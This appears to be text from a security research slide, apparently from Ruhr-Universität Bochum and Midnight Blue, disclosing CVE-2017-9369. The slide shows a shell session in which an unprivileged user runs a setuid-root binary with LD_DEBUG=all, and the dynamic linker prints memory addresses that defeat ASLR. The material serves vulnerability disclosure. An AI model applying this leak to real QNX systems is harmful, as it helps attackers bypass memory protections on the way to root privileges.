 QNX 6 ASLR – LD_DEBUG Infoleak (CVE-2017-9369)
Midnight Blue
$ uname -a
QNX localhost 6.6.0 2014/02/22-18:29:37EST x86pc x86
$ id
uid=100(user) gid=100(users) groups=100(users)
$ ls -la ./setuidapp
-rwsr-xr-x 1 root root 7656 Dec 17 21:38 ./setuidapp
$ ./setuidapp
[*] euid = 0
$ LD_DEBUG=all ./setuidapp
debug: Added libc.so.3 to link map
debug: Looking up symbol pthread_key_create
debug: Symbol pthread_key_create bound to definition in libc.so.3
debug: Looking up symbol pthread_once
debug: Symbol pthread_once bound to definition in libc.so.3
List dump. Name: debug: Startup objects list (DSO)
Object addr 0x8053050
Refcount: 1
Flags: 0x40e247 INIT|FINI|RESOLVED|JMPRELSDONE|EXECUTABLE|INITARRAY|FINI
Name:
Rpath:
Text: 0x8048000
Text size: 2256 (0x8d0)
Text rel: 0 (0x0)
Data offset: 7996 (0x1f3c)
Data size: 316 (0x13c)
Data rel: 0 (0x0)
Scope: 0xb03b7cb0
Object addr 0x80531e0
Refcount: 1
Flags: 0x402043 INIT|RESOLVED|JMPRELSDONE|INITARRAY|GLOBAL
Name: libc.so.3
Rpath:
Text: 0xb0300000
hgi SYSSEC
RUHR
UNIVERSITÄT
BOCHUM
RUB